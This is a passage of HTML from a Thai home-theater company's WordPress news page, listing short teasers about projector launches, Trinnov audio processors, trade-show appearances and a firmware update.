fa-comments"></i> <a href="https://cinemania-isf.com/epson-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99-experience-ultra-immersive/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">EPSON จัดงาน EXPERIENCE ULTRA-IMMERSIVE พร้อมเปิดตัว Home Theater Projector รุ่นใหม่อย่างเป็นทางการ 2 รุ่นคือ EH-QL3000W ซึ่งเป็น 4K Laser รุ่นใหญ่ที่ให้ความสว่างสูงถึง 6000 Lumens และรุ่นเล็ก EF-22N ที่เป็น all in one และมาในขนาดที่ compact สามารถใช้งานและพกพาได้สะดวก สำหรับ EH-QL3000W รุ่น&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/epson-%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99-experience-ultra-immersive/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8808 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8808">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/trinnov-%e0%b9%83%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-ise-2023/" rel="bookmark" aria-label="Trinnov ในงาน ISE 2023"><img width="640" height="499" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-246.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-246.jpeg 640w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-246-300x234.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-246-600x468.jpeg 600w" sizes="(max-width: 640px) 100vw, 640px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/trinnov-%e0%b9%83%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-ise-2023/" rel="bookmark">Trinnov ในงาน ISE 2023</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 07:57:51"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/trinnov-%e0%b9%83%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-ise-2023/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Trinnov ในงาน ISE 2023 ที่กำลังจะจัดขึ้นในวันที่ 31 JAN-3 FEB 2023 • BARCELONA งานนี้ทาง Trinnov ได้ถือโอกาสฉลองครบรอบ 20 ปีและได้นำเทคโนโลยีใหม่ &#8220;New Acoustic Processing Technology&#8221; ไปโชว์ในงานนี้เป็นครั้งแรกของโลกอีกด้วย โดยงานนี้ Trinnov ได้ออกงานร่วมกันกับ Partner อย่าง SONY, madVR, Zappiti, และ&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/trinnov-%e0%b9%83%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-ise-2023/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8767 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8767">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3/" rel="bookmark" aria-label="ภาพบรรยากาศการบรรยายเรื่อง External Video Processor &#038; Color Calibration ในงาน BAV Hi-End Show 2022"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-212-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-212-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-212-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-212-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3/" rel="bookmark">ภาพบรรยากาศการบรรยายเรื่อง External Video Processor &#038; Color Calibration ในงาน BAV Hi-End Show 2022</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 07:48:43"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">ภาพบรรยากาศการบรรยายเรื่อง External Video Processor &amp; Color Calibration ในงาน BAV Hi-End Show 2022 โดยพี่หมอเอก พงศ์ทิพจักร์ เชื้อเจ็ดองค์ ที่ห้องโชว์ของ Cinemania เมื่อวานนี้ เป็นกิจกรรมที่ได้รับความสนใจจากผู้ที่สนใจและ Videophile ตัวจริงจำนวนมาก เข้ารับฟังจนแน่นห้อง กับเนื้อหาเน้นๆ แน่นๆถึงเกือบจะ 2 ชม. (และไม่มีใครหลับ 55) กับการบรรยายเรื่องยากๆแบบสนุกๆให้เห็นภาพกันง่ายๆ Cinemaia&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a3/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8755 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8755">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/cinemania-at-bav-hi-end-show-2022-%f0%9f%8e%ac/" rel="bookmark" aria-label="Cinemania at BAV HI END SHOW 2022 🎬"><img width="600" height="450" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-202.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-202.jpeg 600w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-202-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/cinemania-at-bav-hi-end-show-2022-%f0%9f%8e%ac/" rel="bookmark">Cinemania at BAV HI END SHOW 2022 🎬</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 07:46:08"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/cinemania-at-bav-hi-end-show-2022-%f0%9f%8e%ac/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">We’re Ready for the Show พบกันที่งาน BAV HI END SHOW 2022 ครับ</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/cinemania-at-bav-hi-end-show-2022-%f0%9f%8e%ac/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8669 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8669">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/trinnov-altitude-firmware-update-4-2-16-11/" rel="bookmark" aria-label="Trinnov Altitude Firmware Update 4.2.16.11"><img width="1024" height="768" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-132-1024x768.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-132-1024x768.jpeg 1024w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-132-300x225.jpeg 300w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-132-600x450.jpeg 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/trinnov-altitude-firmware-update-4-2-16-11/" rel="bookmark">Trinnov Altitude Firmware Update 4.2.16.11</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 07:10:32"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/trinnov-altitude-firmware-update-4-2-16-11/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Trinnov Altitude Firmware Update 4.2.16.11 หลังจากที่มีข่าว firmware ใหม่ล่าสุดจากทาง Trinnov ซึ่งมีการเพิ่มเติม feature และปรับปรุงในหลายๆจุด ล่าสุดทาง Trinnov ได้ปล่อยให้อัพเดทกันได้แล้ว โดยลูกค้า Cinemania ทุกท่านสามารถ online update กันได้ครับ และการอัพเดท software ของ Trinnov ทั้งรุ่น Altitude 32 และ Altitude&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/trinnov-altitude-firmware-update-4-2-16-11/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8627 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8627">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/%f0%9f%8f%86-sound-visions-cedia-2022-editors-picks-%f0%9f%8f%86/" rel="bookmark" aria-label="🏆 Sound &#038; Vision&#8217;s CEDIA 2022 Editor’s Picks 🏆"><img width="600" height="450" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-102.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-102.jpeg 600w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-102-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/%f0%9f%8f%86-sound-visions-cedia-2022-editors-picks-%f0%9f%8f%86/" rel="bookmark">🏆 Sound &#038; Vision&#8217;s CEDIA 2022 Editor’s Picks 🏆</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 06:56:57"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/%f0%9f%8f%86-sound-visions-cedia-2022-editors-picks-%f0%9f%8f%86/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Sound &amp; Vision&#8217;s CEDIA 2022 Editor’s Picks เป็นรางวัลที่ทาง Sound &amp; Vision มอบให้กับ Product ที่เป็นไฮไลท์จากงาน CEDIA EXPO ในแต่ละปี สำหรับปีนี้ก็มี Product ที่ทาง Cinemania Recommend ด้วยเช่นกันทั้ง &#8211; JVC Projector รุ่น DLA-25LTD 25th Anniversary&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/%f0%9f%8f%86-sound-visions-cedia-2022-editors-picks-%f0%9f%8f%86/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8620 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8620">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/trinnov-altitude-meyer-sound-kaleidescape-at-cedia-expo-2022/" rel="bookmark" aria-label="Trinnov Altitude + Meyer Sound + Kaleidescape at CEDIA EXPO 2022"><img width="600" height="450" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-97.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-97.jpeg 600w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-97-300x225.jpeg 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/trinnov-altitude-meyer-sound-kaleidescape-at-cedia-expo-2022/" rel="bookmark">Trinnov Altitude + Meyer Sound + Kaleidescape at CEDIA EXPO 2022</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 06:55:36"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/trinnov-altitude-meyer-sound-kaleidescape-at-cedia-expo-2022/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Trinnov Altitude + Meyer Sound + Kaleidescape at CEDIA EXPO 2022 อีกครั้งสำหรับการจับมือกันระหว่าง Partner 3 ค่ายยักษ์ใหญ่ของวงการ Home Theater ที่งาน CEDIA EXPO 2022 โดยในงานนี้ทาง Kaleidescape ได้นำระบบ Movie Players &amp; Servers ไปโชว์ประสิทธิภาพในงาน CEDIA&hellip;</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/trinnov-altitude-meyer-sound-kaleidescape-at-cedia-expo-2022/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
<article class="w-grid-item ratio_1x1 post-8594 post type-post status-publish format-standard has-post-thumbnail hentry category-news" data-id="8594">
	<div class="w-grid-item-h">
				<div class="w-grid-item-elm usg_post_image_1  post_image"><a href="https://cinemania-isf.com/trinnov-altitude-madvr-envy-extreme-mcintosh-sonus-faber-%f0%9f%8e%ac/" rel="bookmark" aria-label="Trinnov Altitude + Madvr Envy Extreme + Mcintosh + Sonus Faber 🎬"><img width="480" height="600" src="https://cinemania-isf.com/wp-content/uploads/2023/01/image-78.jpeg" class="attachment-large size-large wp-post-image" alt="" srcset="https://cinemania-isf.com/wp-content/uploads/2023/01/image-78.jpeg 480w, https://cinemania-isf.com/wp-content/uploads/2023/01/image-78-240x300.jpeg 240w" sizes="(max-width: 480px) 100vw, 480px" /></a></div><h2 class="w-grid-item-elm usg_post_title_1 color_link_inherit  post_title entry-title"><a href="https://cinemania-isf.com/trinnov-altitude-madvr-envy-extreme-mcintosh-sonus-faber-%f0%9f%8e%ac/" rel="bookmark">Trinnov Altitude + Madvr Envy Extreme + Mcintosh + Sonus Faber 🎬</a></h2><div class="w-hwrapper usg_hwrapper_1 align_left valign_top wrap "><time class="w-grid-item-elm usg_post_date_1  post_date entry-date published" datetime="2023-01-26 06:49:37"><i class="far fa-clock"></i> January 26, 2023</time><div class="w-grid-item-elm usg_post_author_1 color_link_inherit  post_author vcard author"><i class="far fa-user"></i> <a class="fn" href="https://cinemania-isf.com/author/cinemaniaadmin/">cinemaniaAdmin</a></div><div class="w-grid-item-elm usg_post_taxonomy_1 color_link_inherit  post_taxonomy style_simple"><i class="far fa-folder-open"></i> <a href="https://cinemania-isf.com/category/news/">News</a></div><div class="w-grid-item-elm usg_post_comments_1 color_link_inherit  post_comments with_word"><i class="far fa-comments"></i> <a href="https://cinemania-isf.com/trinnov-altitude-madvr-envy-extreme-mcintosh-sonus-faber-%f0%9f%8e%ac/#respond">No Comments</a></div></div><div class="w-grid-item-elm usg_post_content_1  post_content">Trinnov Altitude + Madvr Envy Extreme + Mcintosh + Sonus Faber เป็นห้องที่ได้รับความสนใจมากที่สุดอีกหนึ่งห้องในงาน CEDIA EXPO 2022 ปีนี้ครับ</div><div class="w-grid-item-elm usg_btn_1  btn"><a class="w-btn style_outlined color_light icon_none" href="https://cinemania-isf.com/trinnov-altitude-madvr-envy-extreme-mcintosh-sonus-faber-%f0%9f%8e%ac/"><span class="w-btn-label">Read More</span></a></div>	</div>
</article>
</div>
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current='page' class='page-numbers current'><span>1</span></span>
<a class='page-numbers' href='https://cinemania-isf.com/category/news/page/2/'><span>2</span></a>
<a class='page-numbers' href='https://cinemania-isf.com/category/news/page/3/'><span>3</span></a>
<a class='page-numbers' href='https://cinemania-isf.com/category/news/page/4/'><span>4</span></a>
<a class='page-numbers' href='https://cinemania-isf.com/category/news/page/5/'><span>5</span></a>
<a class="next page-numbers" href="https://cinemania-isf.com/category/news/page/2/">Next</a></div>
	</nav>	<div class="w-grid-json hidden" onclick='return {&quot;ajax_url&quot;:&quot;https:\/\/cinemania-isf.com\/wp-admin\/admin-ajax.php&quot;,&quot;permalink_url&quot;:&quot;https:\/\/cinemania-isf.com\/trinnov-altitude-madvr-envy-extreme-mcintosh-sonus-faber-%f0%9f%8e%ac\/&quot;,&quot;action&quot;:&quot;us_ajax_grid&quot;,&quot;max_num_pages&quot;:5,&quot;infinite_scroll&quot;:0,&quot;template_vars&quot;:{&quot;query_args&quot;:{&quot;category_name&quot;:&quot;news&quot;,&quot;post_type&quot;:[&quot;post&quot;],&quot;post_status&quot;:[&quot;publish&quot;]},&quot;post_id&quot;:null,&quot;us_grid_index&quot;:0,&quot;exclude_items&quot;:&quot;none&quot;,&quot;items_offset&quot;:0,&quot;items_layout&quot;:&quot;blog_classic&quot;,&quot;type&quot;:&quot;grid&quot;,&quot;columns&quot;:1,&quot;img_size&quot;:&quot;default&quot;}}'></div>
</div>
						
					</div>
				</section>
			</main>

							<aside class="l-sidebar at_right default_sidebar" itemscope itemtype="https://schema.org/WPSideBar">
					<div id="search-2" class="widget widget_search"><div class="w-form for_search" id="us_form_1">
	<form class="w-form-h" autocomplete="off" action="https://cinemania-isf.com/" method="get">
							<div class="w-form-row for_s">
	<div class="w-form-row-label">
		<label for="us_form_1_s"></label>
	</div>
	<div class="w-form-row-field">
				<input type="text" aria-label="s" name="s" id="us_form_1_s" value=""
			   placeholder="Search ..."/>
		<span class="w-form-row-field-bar"></span>
			</div>
	<div class="w-form-row-state"></div>
	</div>
					<div class="w-form-row for_submit">
	<div class="w-form-row-field">
		<button class="w-btn" type="submit" aria-label="Search"><span class="g-preloader type_1"></span><span class="w-btn-label">Search</span></button>
	</div>
</div>
				<div class="w-form-message"></div>
			</form>
	</div>
</div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
											<li>
					<a href="https://cinemania-isf.com/calibrate-%e0%b8%a0%e0%b8%b2%e0%b8%9e-epson-tw9400-%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%99%e0%b8%b1%e0%b8%97-%e0%b8%9a%e0%b8%b2%e0%b8%87%e0%b9%83%e0%b8%ab%e0%b8%8d/">Calibrate ภาพ EPSON TW9400 ห้องคุณนัท บางใหญ่</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz500-%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89/">งานติดตั้ง JVC DLA-NZ500 อีกหนึ่งห้อง Home Theater ย่าน สิรินทร</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/%e0%b8%ad%e0%b8%b5%e0%b8%81%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-reference-%e0%b8%81%e0%b8%b1%e0%b8%9a-trinnov-waveforming-meyer-sound-subwoofer-%e0%b9%81/">อีกหนึ่งห้อง Reference กับ Trinnov Waveforming + Meyer Sound Subwoofer และความถี่ต่ำในแบบที่ตามหามานาน</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/trinnov-waveforming-meyer-x800c-x-4-%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b9%80%e0%b8%9a%e0%b8%aa%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/">Trinnov Waveforming + Meyer X800C x 4 กับเสียงเบสและความถี่ต่ำที่ตามหามานาน</a>
									</li>
											<li>
					<a href="https://cinemania-isf.com/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-jvc-dla-nz700-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87-home-theater-%e0%b8%a2%e0%b9%88/">งานติดตั้ง JVC DLA-NZ700 ที่ห้อง Home Theater ย่านลาดกระบัง</a>
									</li>
					</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
			<li><a href='https://cinemania-isf.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cinemania-isf.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cinemania-isf.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cinemania-isf.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cinemania-isf.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cinemania-isf.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cinemania-isf.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cinemania-isf.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cinemania-isf.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cinemania-isf.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cinemania-isf.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cinemania-isf.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cinemania-isf.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cinemania-isf.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cinemania-isf.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cinemania-isf.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cinemania-isf.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cinemania-isf.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cinemania-isf.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cinemania-isf.com/2018/11/'>November 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/10/'>October 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/09/'>September 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/08/'>August 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/07/'>July 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/06/'>June 2018</a></li>
	<li><a href='https://cinemania-isf.com/2018/05/'>May 2018</a></li>
		</ul>
		</div><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-45"><a href="https://cinemania-isf.com/category/gallery/" >Gallery</a>
</li>
	<li class="cat-item cat-item-54 current-cat"><a href="https://cinemania-isf.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://cinemania-isf.com/category/reviews/" >reviews</a>
</li>
		</ul>
</div><div id="meta-2" class="widget widget_meta"><h3 class="widgettitle">Meta</h3>			<ul>
						<li><a href="https://cinemania-isf.com/cpanel">Log in</a></li>
			<li><a href="https://cinemania-isf.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://cinemania-isf.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div>				</aside>
			
		</div>
	</div>

</div>

<footer class="l-footer" itemscope itemtype="https://schema.org/WPFooter">

	<section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column ">
		<div class="wpb_wrapper">
			<p style="text-align: center;">Copyright © 2018 CINEMANIA-ISF</p>

		</div>
	</div>
</div></div></div></div></div></section>
